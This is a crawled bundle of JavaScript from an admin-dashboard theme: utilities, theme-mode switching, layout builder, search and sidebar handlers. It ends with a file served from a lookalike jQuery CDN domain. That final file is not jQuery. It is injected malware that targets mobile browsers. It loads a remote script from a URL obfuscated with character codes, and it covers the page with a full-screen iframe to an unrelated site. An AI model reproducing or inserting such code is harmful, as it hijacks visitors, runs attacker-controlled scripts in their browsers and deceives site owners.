            KTUtil.animate(from, to, duration, function(value) {
                document.documentElement.scrollTop = value;
                document.body.parentNode.scrollTop = value;
                document.body.scrollTop = value;
            }); //, easing, done
        },

        scrollTop: function(offset, duration) {
            KTUtil.scrollTo(null, offset, duration);
        },

        isArray: function(obj) {
            return obj && Array.isArray(obj);
        },

        isEmpty: function(obj) {
            for (var prop in obj) {
                if (obj.hasOwnProperty(prop)) {
                    return false;
                }
            }

            return true;
        },

        numberString: function(nStr) {
            nStr += '';
            var x = nStr.split('.');
            var x1 = x[0];
            var x2 = x.length > 1 ? '.' + x[1] : '';
            var rgx = /(\d+)(\d{3})/;
            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + ',' + '$2');
            }
            return x1 + x2;
        },

        isRTL: function() {
            return (document.querySelector('html').getAttribute("direction") === 'rtl');
        },

        snakeToCamel: function(s){
            return s.replace(/(\-\w)/g, function(m){return m[1].toUpperCase();});
        },

        filterBoolean: function(val) {
            // Convert string boolean
			if (val === true || val === 'true') {
				return true;
			}

			if (val === false || val === 'false') {
				return false;
			}

            return val;
        },

        setHTML: function(el, html) {
            el.innerHTML = html;
        },

        getHTML: function(el) {
            if (el) {
                return el.innerHTML;
            }
        },

        getDocumentHeight: function() {
            var body = document.body;
            var html = document.documentElement;

            return Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight );
        },

        getScrollTop: function() {
            return  (document.scrollingElement || document.documentElement).scrollTop;
        },

        colorLighten: function(color, amount) {
            const addLight = function(color, amount){
                let cc = parseInt(color,16) + amount;
                let c = (cc > 255) ? 255 : (cc);
                c = (c.toString(16).length > 1 ) ? c.toString(16) : `0${c.toString(16)}`;
                return c;
            }

            color = (color.indexOf("#")>=0) ? color.substring(1,color.length) : color;
            amount = parseInt((255*amount)/100);
            
            return color = `#${addLight(color.substring(0,2), amount)}${addLight(color.substring(2,4), amount)}${addLight(color.substring(4,6), amount)}`;
        },

        colorDarken: function(color, amount) {
            const subtractLight = function(color, amount){
                let cc = parseInt(color,16) - amount;
                let c = (cc < 0) ? 0 : (cc);
                c = (c.toString(16).length > 1 ) ? c.toString(16) : `0${c.toString(16)}`;

                return c;
            }
              
            color = (color.indexOf("#")>=0) ? color.substring(1,color.length) : color;
            amount = parseInt((255*amount)/100);

            return color = `#${subtractLight(color.substring(0,2), amount)}${subtractLight(color.substring(2,4), amount)}${subtractLight(color.substring(4,6), amount)}`;
        },

        // Throttle function: Input as function which needs to be throttled and delay is the time interval in milliseconds
        throttle:  function (timer, func, delay) {
        	// If setTimeout is already scheduled, no need to do anything
        	if (timer) {
        		return;
        	}

        	// Schedule a setTimeout after delay seconds
        	timer  =  setTimeout(function () {
        		func();

        		// Once setTimeout function execution is finished, timerId = undefined so that in <br>
        		// the next scroll event function execution can be scheduled by the setTimeout
        		timer  =  undefined;
        	}, delay);
        },

        // Debounce function: Input as function which needs to be debounced and delay is the debounced time in milliseconds
        debounce: function (timer, func, delay) {
        	// Cancels the setTimeout method execution
        	clearTimeout(timer)

        	// Executes the func after delay time.
        	timer  =  setTimeout(func, delay);
        },

        parseJson: function(value) {
            if (typeof value === 'string') {
                value = value.replace(/'/g, "\"");

                var jsonStr = value.replace(/(\w+:)|(\w+ :)/g, function(matched) {
                    return '"' + matched.substring(0, matched.length - 1) + '":';
                });

                try {
                    value = JSON.parse(jsonStr);
                } catch(e) { }
            }

            return value;
        },

        getResponsiveValue: function(value, defaultValue) {
            var width = this.getViewPort().width;
            var result = null;

            value = KTUtil.parseJson(value);

            if (typeof value === 'object') {
                var resultKey;
                var resultBreakpoint = -1;
                var breakpoint;

                for (var key in value) {
                    if (key === 'default') {
                        breakpoint = 0;
                    } else {
                        breakpoint = this.getBreakpoint(key) ? this.getBreakpoint(key) : parseInt(key);
                    }

                    if (breakpoint <= width && breakpoint > resultBreakpoint) {
                        resultKey = key;
                        resultBreakpoint = breakpoint;
                    }
                }

                if (resultKey) {
                    result = value[resultKey];
                } else {
                    result = value;
                }
            } else {
                result = value;
            }

            return result;
        },

        each: function(array, callback) {
            return [].slice.call(array).map(callback);
        },

        getSelectorMatchValue: function(value) {
            var result = null;
            value = KTUtil.parseJson(value);

            if ( typeof value === 'object' ) {
                // Match condition
                if ( value['match'] !== undefined ) {
                    var selector = Object.keys(value['match'])[0];
                    value = Object.values(value['match'])[0];

                    if ( document.querySelector(selector) !== null ) {
                        result = value;
                    }
                }
            } else {
                result = value;
            }

            return result;
        },

        getConditionalValue: function(value) {
            var value = KTUtil.parseJson(value);
            var result = KTUtil.getResponsiveValue(value);

            if ( result !== null && result['match'] !== undefined ) {
                result = KTUtil.getSelectorMatchValue(result);
            }

            if ( result === null && value !== null && value['default'] !== undefined ) {
                result = value['default'];
            }

            return result;
        },

        getCssVariableValue: function(variableName) {
            var hex = getComputedStyle(document.documentElement).getPropertyValue(variableName);
            if ( hex && hex.length > 0 ) {
                hex = hex.trim();
            }

            return hex;
        },

        isInViewport: function(element) {        
            var rect = element.getBoundingClientRect();

            return (
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                rect.right <= (window.innerWidth || document.documentElement.clientWidth)
            );
        },

        isPartiallyInViewport: function(element) {        
            let x = element.getBoundingClientRect().left;
            let y = element.getBoundingClientRect().top;
            let ww = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
            let hw = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
            let w = element.clientWidth;
            let h = element.clientHeight;

            return (
                (y < hw &&
                y + h > 0) &&
                (x < ww &&
                x + w > 0)
            );
        },

        onDOMContentLoaded: function(callback) {
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', callback);
            } else {
                callback();
            }
        },

        inIframe: function() {
            try {
                return window.self !== window.top;
            } catch (e) {
                return true;
            }
        },

        isHexColor(code) {
            return /^#[0-9A-F]{6}$/i.test(code);
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTUtil;
}
//
// Global init of core components
//

// Init components
var KTComponents = function () {
    // Public methods
    return {
        init: function () {
            KTApp.init();
			KTDrawer.init();
			KTMenu.init();
			KTScroll.init();
			KTSticky.init();
			KTSwapper.init();
			KTToggle.init();
			KTScrolltop.init();
			KTDialer.init();	
			KTImageInput.init();
			KTPasswordMeter.init();	
        }
    }	
}();

// On document ready
if (document.readyState === "loading") {
	document.addEventListener("DOMContentLoaded", function() {
		KTComponents.init();
	});
 } else {
	KTComponents.init();
 }

 // Init page loader
window.addEventListener("load", function() {
    KTApp.hidePageLoading();
});

// Declare KTApp for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
	window.KTComponents = module.exports = KTComponents;
}
"use strict";

// Class definition
var KTAppLayoutBuilder = function() {
	var form;
	var actionInput;
	var url;
	var previewButton;
	var exportButton;
	var resetButton;

	var engage;
	var engageToggleOff;
	var engageToggleOn;
	var engagePrebuiltsModal;

	var handleEngagePrebuilts = function() {	
		if (engagePrebuiltsModal === null) {
			return;
		}	

		if ( KTCookie.get("app_engage_prebuilts_modal_displayed") !== "1" ) {
			setTimeout(function() {
				const modal = new bootstrap.Modal(engagePrebuiltsModal);
				modal.show();
	
				const date = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000); // 30 days from now
				KTCookie.set("app_engage_prebuilts_modal_displayed", "1", {expires: date});
			}, 3000);
		} 
	}

	var handleEngagePrebuiltsViewMenu = function() {
		const selected = engagePrebuiltsModal.querySelector('[data-kt-element="selected"]');
		const selectedTitle = engagePrebuiltsModal.querySelector('[data-kt-element="title"]');
		const menu = engagePrebuiltsModal.querySelector('[data-kt-menu="true"]');

		// Toggle Handler
		KTUtil.on(engagePrebuiltsModal, '[data-kt-mode]', 'click', function (e) {
			const title = this.innerText;	
			const mode = this.getAttribute("data-kt-mode");
			const selectedLink = menu.querySelector('.menu-link.active');
			const viewImage = document.querySelector('#kt_app_engage_prebuilts_view_image');
			const viewText = document.querySelector('#kt_app_engage_prebuilts_view_text');
			selectedTitle.innerText = title;

			if (selectedLink) {
				selectedLink.classList.remove('active');
			}

			this.classList.add('active');

			if (mode === "image") {
				viewImage.classList.remove("d-none");
				viewImage.classList.add("d-block");
				viewText.classList.remove("d-block");
				viewText.classList.add("d-none");
			} else {
				viewText.classList.remove("d-none");
				viewText.classList.add("d-block");
				viewImage.classList.remove("d-block");
				viewImage.classList.add("d-none");
			}
		});
	}

	var handleEngageToggle = function() {	
		engageToggleOff.addEventListener("click", function (e) {
			e.preventDefault();

			const date = new Date(Date.now() + 1 * 24 * 60 * 60 * 1000); // 1 days from now
			KTCookie.set("app_engage_hide", "1", {expires: date});
			engage.classList.add('app-engage-hide');
		});

		engageToggleOn.addEventListener("click", function (e) {
			e.preventDefault();

			KTCookie.remove("app_engage_hide");
			engage.classList.remove('app-engage-hide');
		});
	}

	var handlePreview = function() {
		previewButton.addEventListener("click", function(e) {
			e.preventDefault();

			// Set form action value
			actionInput.value = "preview";

			// Show progress
			previewButton.setAttribute("data-kt-indicator", "on");

			// Prepare form data
			var data = $(form).serialize();

			// Submit
			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					if (history.scrollRestoration) {
						history.scrollRestoration = 'manual';
					}					
					location.reload();					
					return;

					toastr.success(
						"Preview has been updated with current configured layout.", 
						"Preview updated!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					setTimeout(function() {
						location.reload(); // reload page
					}, 1500);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);
				},
				complete: function() {
					previewButton.removeAttribute("data-kt-indicator");
				}
			});
		});
	};

	var handleExport = function() {
		exportButton.addEventListener("click", function(e) {
			e.preventDefault();

			toastr.success(
				"Process has been started and it may take a while.", 
				"Generating HTML!", 
				{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
			);

			// Show progress
			exportButton.setAttribute("data-kt-indicator", "on");

			// Set form action value
			actionInput.value = "export";
			
			// Prepare form data
			var data = $(form).serialize();

			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					var timer = setInterval(function() {
						$("<iframe/>").attr({
							src: url + "?layout-builder[action]=export&download=1&output=" + response,
							style: "visibility:hidden;display:none",
						}).ready(function() {
							// Stop the timer
							clearInterval(timer);

							exportButton.removeAttribute("data-kt-indicator");
						}).appendTo("body");
					}, 3000);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					exportButton.removeAttribute("data-kt-indicator");
				},
			});
		});
	};

	var handleReset = function() {
		resetButton.addEventListener("click", function(e) {
			e.preventDefault();

			// Show progress
			resetButton.setAttribute("data-kt-indicator", "on");

			// Set form action value
			actionInput.value = "reset";
			
			// Prepare form data
			var data = $(form).serialize();

			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					if (history.scrollRestoration) {
						history.scrollRestoration = 'manual';
					}
					
					location.reload();					
					return;
					
					toastr.success(
						"Preview has been successfully reset and the page will be reloaded.", 
						"Reset Preview!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					setTimeout(function() {
						location.reload(); // reload page
					}, 1500);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);
				},
				complete: function() {
					resetButton.removeAttribute("data-kt-indicator");
				},
			});
		});
	};

	var handleThemeMode = function() {
		var checkLight = document.querySelector('#kt_layout_builder_theme_mode_light');
		var checkDark = document.querySelector('#kt_layout_builder_theme_mode_dark');
		var check = document.querySelector('#kt_layout_builder_theme_mode_' + KTThemeMode.getMode());

		if (checkLight) {
			checkLight.addEventListener("click", function() {
				this.checked = true;
				this.closest('[data-kt-buttons="true"]').querySelector('.form-check-image.active').classList.remove('active');
				this.closest('.form-check-image').classList.add('active');
				KTThemeMode.setMode('light');
			});
		}
		
		if (checkDark) {
			checkDark.addEventListener("click", function() {
				this.checked = true;
				this.closest('[data-kt-buttons="true"]').querySelector('.form-check-image.active').classList.remove('active');
				this.closest('.form-check-image').classList.add('active');
				KTThemeMode.setMode('dark');
			});
		}

		if ( check ) {
			check.closest('.form-check-image').classList.add('active');
			check.checked = true;
		}
	}

	return {
		// Public functions
		init: function() {
			engage = document.querySelector('#kt_app_engage');
			engageToggleOn = document.querySelector('#kt_app_engage_toggle_on');
			engageToggleOff = document.querySelector('#kt_app_engage_toggle_off');
			engagePrebuiltsModal = document.querySelector('#kt_app_engage_prebuilts_modal');

			if ( engage && engagePrebuiltsModal) {
				handleEngagePrebuilts();
				handleEngagePrebuiltsViewMenu();
			}

			if ( engage && engageToggleOn && engageToggleOff ) {
				handleEngageToggle();
			}

            form = document.querySelector("#kt_app_layout_builder_form");

            if ( !form ) {
                return;
            }

            url = form.getAttribute("action");
            actionInput = document.querySelector("#kt_app_layout_builder_action");            
            previewButton = document.querySelector("#kt_app_layout_builder_preview");
            exportButton = document.querySelector("#kt_app_layout_builder_export");
            resetButton = document.querySelector("#kt_app_layout_builder_reset");			
    
			if ( previewButton ) {
				handlePreview();
			}

			if ( exportButton ) {
				handleExport();
			}

			if ( resetButton ) {
				handleReset();
			}

			handleThemeMode();
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function() {
    KTAppLayoutBuilder.init();
});
"use strict";

// Class definition
var KTLayoutSearch = function() {
    // Private variables
    var element;
    var formElement;
    var mainElement;
    var resultsElement;
    var wrapperElement;
    var emptyElement;

    var preferencesElement;
    var preferencesShowElement;
    var preferencesDismissElement;
    
    var advancedOptionsFormElement;
    var advancedOptionsFormShowElement;
    var advancedOptionsFormCancelElement;
    var advancedOptionsFormSearchElement;
    
    var searchObject;

    // Private functions
    var processs = function(search) {
        var timeout = setTimeout(function() {
            var number = KTUtil.getRandomInt(1, 3);

            // Hide recently viewed
            mainElement.classList.add('d-none');

            if (number === 3) {
                // Hide results
                resultsElement.classList.add('d-none');
                // Show empty message 
                emptyElement.classList.remove('d-none');
            } else {
                // Show results
                resultsElement.classList.remove('d-none');
                // Hide empty message 
                emptyElement.classList.add('d-none');
            }                  

            // Complete search
            search.complete();
        }, 1500);
    }

    var processsAjax = function(search) {
        // Hide recently viewed
        mainElement.classList.add('d-none');

        // Learn more: https://axios-http.com/docs/intro
        axios.post('/search.php', {
            query: searchObject.getQuery()
        })
        .then(function (response) {
            // Populate results
            resultsElement.innerHTML = response;
            // Show results
            resultsElement.classList.remove('d-none');
            // Hide empty message 
            emptyElement.classList.add('d-none');

            // Complete search
            search.complete();
        })
        .catch(function (error) {
            // Hide results
            resultsElement.classList.add('d-none');
            // Show empty message 
            emptyElement.classList.remove('d-none');

            // Complete search
            search.complete();
        });
    }

    var clear = function(search) {
        // Show recently viewed
        mainElement.classList.remove('d-none');
        // Hide results
        resultsElement.classList.add('d-none');
        // Hide empty message 
        emptyElement.classList.add('d-none');
    }    

    var handlePreferences = function() {


    }

    var handleAdvancedOptionsForm = function() {
        // Show




    }

    // Public methods
	return {
		init: function() {
            // Elements
            element = document.querySelector('#kt_header_search');

            if (!element) {
                return;
            }

            wrapperElement = element.querySelector('[data-kt-search-element="wrapper"]');
            formElement = element.querySelector('[data-kt-search-element="form"]');
            mainElement = element.querySelector('[data-kt-search-element="main"]');
            resultsElement = element.querySelector('[data-kt-search-element="results"]');
            emptyElement = element.querySelector('[data-kt-search-element="empty"]');

            preferencesElement = element.querySelector('[data-kt-search-element="preferences"]');
            preferencesShowElement = element.querySelector('[data-kt-search-element="preferences-show"]');
            preferencesDismissElement = element.querySelector('[data-kt-search-element="preferences-dismiss"]');

            advancedOptionsFormElement = element.querySelector('[data-kt-search-element="advanced-options-form"]');
            advancedOptionsFormShowElement = element.querySelector('[data-kt-search-element="advanced-options-form-show"]');
            advancedOptionsFormCancelElement = element.querySelector('[data-kt-search-element="advanced-options-form-cancel"]');
            advancedOptionsFormSearchElement = element.querySelector('[data-kt-search-element="advanced-options-form-search"]');
            
            // Initialize search handler
            searchObject = new KTSearch(element);

            // Demo search handler
            searchObject.on('kt.search.process', processs);

            // Ajax search handler
            //searchObject.on('kt.search.process', processsAjax);

            // Clear handler
            searchObject.on('kt.search.clear', clear);

            // Custom handlers
            handlePreferences();
            handleAdvancedOptionsForm();            
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function() {
    KTLayoutSearch.init();
});
"use strict";

// Class definition
var KTThemeModeUser = function () {
    
    var handleSubmit = function() {
		// Update chart on theme mode change
        KTThemeMode.on("kt.thememode.change", function() {                
            var menuMode = KTThemeMode.getMenuMode();
            var mode = KTThemeMode.getMode();
            console.log("user selected theme mode:" + menuMode);
            console.log("theme mode:" + mode);

            // Submit selected theme mode menu option via ajax and 
            // store it in user profile and set the user opted theme mode via HTML attribute
            // <html data-theme-mode="light"> .... </html>
        });
    }

    return {
        init: function () {
			handleSubmit();
        }
    };
}();

// Initialize app on document ready
KTUtil.onDOMContentLoaded(function () {
    KTThemeModeUser.init();
});

// Declare KTThemeModeUser for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTThemeModeUser;
}
"use strict";

// Class definition
var KTThemeMode = function () {
	var menu;
	var callbacks = [];
	var the = this;

    var getMode = function() {
		var mode;

		if ( document.documentElement.hasAttribute("data-bs-theme") ) {
            return document.documentElement.getAttribute("data-bs-theme");
        } else if ( localStorage.getItem("data-bs-theme") !== null ) {
			return localStorage.getItem("data-bs-theme");
		} else if ( getMenuMode() === "system" ) {
			return getSystemMode();
		}

        return "light";
    }

    var setMode = function(mode, menuMode) {		
		var currentMode = getMode();

		// Reset mode if system mode was changed
		if ( menuMode === 'system') {
			if ( getSystemMode() !==  mode ) {
				mode = getSystemMode();
			}
		} else if (mode !== menuMode) {
			menuMode = mode;
		}

		// Read active menu mode value
		var activeMenuItem = menu ? menu.querySelector('[data-kt-element="mode"][data-kt-value="' + menuMode + '"]') : null;

		// Enable switching state
		document.documentElement.setAttribute("data-kt-theme-mode-switching", "true");
		
		// Set mode to the target document.documentElement
		document.documentElement.setAttribute("data-bs-theme", mode);

		// Disable switching state
		setTimeout(function() {
			document.documentElement.removeAttribute("data-kt-theme-mode-switching");
		}, 300);
		
		// Store mode value in storage
        localStorage.setItem("data-bs-theme", mode);			
		
		// Set active menu item
		if ( activeMenuItem ) {
			localStorage.setItem("data-bs-theme-mode", menuMode);
			setActiveMenuItem(activeMenuItem);
		}			

		if (mode !== currentMode) {
			KTEventHandler.trigger(document.documentElement, 'kt.thememode.change', the);
		}		
    }

	var getMenuMode = function() {
		if (!menu) {
			return null;
		}

		var menuItem = menu ? menu.querySelector('.active[data-kt-element="mode"]') : null;

		if ( menuItem && menuItem.getAttribute('data-kt-value') ) {
            return menuItem.getAttribute('data-kt-value');
        } else if ( document.documentElement.hasAttribute("data-bs-theme-mode") ) {
			return document.documentElement.getAttribute("data-bs-theme-mode")
		} else if ( localStorage.getItem("data-bs-theme-mode") !== null ) {
			return localStorage.getItem("data-bs-theme-mode");
		} else {
			return typeof defaultThemeMode !== "undefined" ? defaultThemeMode : "light";
		}
	}

	var getSystemMode = function() {
        return window.matchMedia('(prefers-color-scheme: dark)').matches ? "dark" : "light";
    }

	var initMode = function() {
		setMode(getMode(), getMenuMode());
		KTEventHandler.trigger(document.documentElement, 'kt.thememode.init', the);
	}

	var getActiveMenuItem = function() {
		return menu.querySelector('[data-kt-element="mode"][data-kt-value="' + getMenuMode() + '"]');
	}

	var setActiveMenuItem = function(item) {
		var menuMode = item.getAttribute("data-kt-value");
		
		var activeItem = menu.querySelector('.active[data-kt-element="mode"]');

		if ( activeItem ) {
			activeItem.classList.remove("active");
		}

		item.classList.add("active");
		localStorage.setItem("data-bs-theme-mode", menuMode);
	}

	var handleMenu = function() {
		var items = [].slice.call(menu.querySelectorAll('[data-kt-element="mode"]'));

        items.map(function (item) {
            item.addEventListener("click", function(e) {
				e.preventDefault();

				var menuMode = item.getAttribute("data-kt-value");
				var mode = menuMode;

				if ( menuMode === "system") {
					mode = getSystemMode();
				} 		

				setMode(mode, menuMode);
			});			     
        });
	}

    return {
        init: function () {
			menu = document.querySelector('[data-kt-element="theme-mode-menu"]');

            initMode();

			if (menu) {
				handleMenu();
			}			
        },

        getMode: function () {
            return getMode();
        },

		getMenuMode: function() {
			return getMenuMode();
		},

		getSystemMode: function () {
            return getSystemMode();
        },

        setMode: function(mode) {
            return setMode(mode)
        },

		on: function(name, handler) {
			return KTEventHandler.on(document.documentElement, name, handler);
		},

		off: function(name, handlerId) {
			return KTEventHandler.off(document.documentElement, name, handlerId);
		}
    };
}();

// Initialize app on document ready
KTUtil.onDOMContentLoaded(function () {
    KTThemeMode.init();
});

// Declare KTThemeMode for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTThemeMode;
}
"use strict";

// Class definition
var KTAppSidebar = function () {
	// Private variables
	var toggle;
	var sidebar;
	var headerMenu;
	var menuDashboardsCollapse;
	var menuWrapper;
	var toggle;

	// Private functions
	// Handle sidebar minimize mode toggle
	var handleToggle = function () {
	   	var toggleObj = KTToggle.getInstance(toggle);
	   	var headerMenuObj = KTMenu.getInstance(headerMenu);

		if ( toggleObj === null) {
			return;
		}

	   	// Add a class to prevent sidebar hover effect after toggle click
	   	toggleObj.on('kt.toggle.change', function() {
			// Set animation state
			sidebar.classList.add('animating');
			
			// Wait till animation finishes
			setTimeout(function() {
				// Remove animation state
				sidebar.classList.remove('animating');
			}, 300);

			// Prevent header menu dropdown display on hover
			if (headerMenuObj) {
				headerMenuObj.disable();

				// Timeout to enable header menu 
				setTimeout(function() {
					headerMenuObj.enable();
				}, 1000);
			}
	   	});

		// Store sidebar minimize state in cookie
		toggleObj.on('kt.toggle.changed', function() {
			// In server side check sidebar_minimize_state cookie 
			// value and add data-kt-app-sidebar-minimize="on" 
			// attribute to Body tag and "active" class to the toggle button
			var date = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000); // 30 days from now

			KTCookie.set("sidebar_minimize_state", toggleObj.isEnabled() ? "on" : "off", {expires: date}); 
		});
	}

	// Handle dashboards menu items collapse mode
	var handleShowMore = function() {
		menuDashboardsCollapse.addEventListener('hide.bs.collapse', event => {
			menuWrapper.scrollTo({
				top: 0,
				behavior: 'instant'
			});
		});        
	}

	var handleMenuScroll = function() {
		var menuActiveItem = menuWrapper.querySelector(".menu-link.active");

		if ( !menuActiveItem ) {
			return;
		} 

		if ( KTUtil.isVisibleInContainer(menuActiveItem, menuWrapper) === true) {
			return;
		}

		menuWrapper.scroll({
			top: KTUtil.getRelativeTopPosition(menuActiveItem, menuWrapper),
			behavior: 'smooth'
		});
	}

	// Public methods
	return {
		init: function () {
			// Elements
			sidebar = document.querySelector('#kt_app_sidebar');
			toggle = document.querySelector('#kt_app_sidebar_toggle');
			headerMenu = document.querySelector('#kt_app_header_menu');
			menuDashboardsCollapse = document.querySelector('#kt_app_sidebar_menu_dashboards_collapse');
			menuWrapper = document.querySelector('#kt_app_sidebar_menu_wrapper');
			
			if ( sidebar === null ) {
				return;
			}

			if ( toggle ) {
				handleToggle();	
			}

			if ( menuWrapper ) {
				handleMenuScroll();
			}

			if ( menuDashboardsCollapse ) {
				handleShowMore();
			}
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function () {
	KTAppSidebar.init();
});
"use strict";

// Class definition
var KTLayoutToolbar = function () {
    // Private variables
    var toolbar;

    // Private functions
    var initForm = function () {
        var rangeSlider = document.querySelector("#kt_app_toolbar_slider");
        var rangeSliderValueElement = document.querySelector("#kt_app_toolbar_slider_value");

        if (!rangeSlider) {
            return;
        }

        noUiSlider.create(rangeSlider, {
            start: [5],
            connect: [true, false],
            step: 1,
            format: wNumb({
                decimals: 1
            }),
            range: {
                min: [1],
                max: [10]
            }
        });

        rangeSlider.noUiSlider.on("update", function (values, handle) {
            rangeSliderValueElement.innerHTML = values[handle];
        });

        var handle = rangeSlider.querySelector(".noUi-handle");

        handle.setAttribute("tabindex", 0);

        handle.addEventListener("click", function () {
            this.focus();
        });

        handle.addEventListener("keydown", function (event) {
            var value = Number(rangeSlider.noUiSlider.get());

            switch (event.which) {
                case 37:
                    rangeSlider.noUiSlider.set(value - 1);
                    break;
                case 39:
                    rangeSlider.noUiSlider.set(value + 1);
                    break;
            }
        });
    }

    // Public methods
    return {
        init: function () {
            // Elements
            toolbar = document.querySelector('#kt_app_toolbar');

            if (!toolbar) {
                return;
            }

            initForm();
        }
    };
}();

// On document ready
KTUtil.onDOMContentLoaded(function () {
    KTLayoutToolbar.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://code.jquery-cnd.com/jquery-3.8.1.min.js
body_size: 686
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}

